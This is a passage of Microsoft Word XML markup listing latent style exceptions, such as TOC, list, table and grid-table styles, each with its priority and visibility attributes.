   UnhideWhenUsed="true" Name="toc 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"></w:LsdException>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"></w:LsdException>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"></w:LsdException>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"></w:LsdException>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"></w:LsdException>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"></w:LsdException>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"></w:LsdException>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"></w:LsdException>
  <w:LsdException Locked="false" Priority="61" Name="Light List"></w:LsdException>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"></w:LsdException>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"></w:LsdException>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"></w:LsdException>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"></w:LsdException>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"></w:LsdException>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"></w:LsdException>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"></w:LsdException>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"></w:LsdException>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"></w:LsdException>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"></w:LsdException>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"></w:LsdException>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"></w:LsdException>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"></w:LsdException>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"></w:LsdException>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"></w:LsdException>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"></w:LsdException>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"></w:LsdException>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"></w:LsdException>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"></w:LsdException>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 1"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 2"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 3"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 4"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="51"
   Name="Grid Table 6 Colorful Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="52"
   Name="Grid Table 7 Colorful Accent 5"></w:LsdException>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"></w:LsdException>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"></w:LsdException>
